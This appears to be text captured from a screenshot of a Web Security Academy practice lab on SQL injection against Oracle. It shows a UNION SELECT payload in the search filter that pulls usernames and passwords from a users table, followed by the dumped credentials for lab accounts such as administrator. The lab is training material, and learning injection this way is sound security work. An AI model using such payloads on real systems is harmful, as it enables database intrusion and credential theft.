 0a760016042964d48047084b00cb00ee.web-security-academy.net/filter?category=%27+UNION+S...
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT USERNAME_ZCOMKW,
PASSWORD_LCHTXY FROM USERS_VQONUU--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Tech gifts
administrator
mjsv3mol6w4wkbo213ht
carlos
3mfjybkrbicof4q7d2cu
wiener
2sxw98x301hih8uhkwx4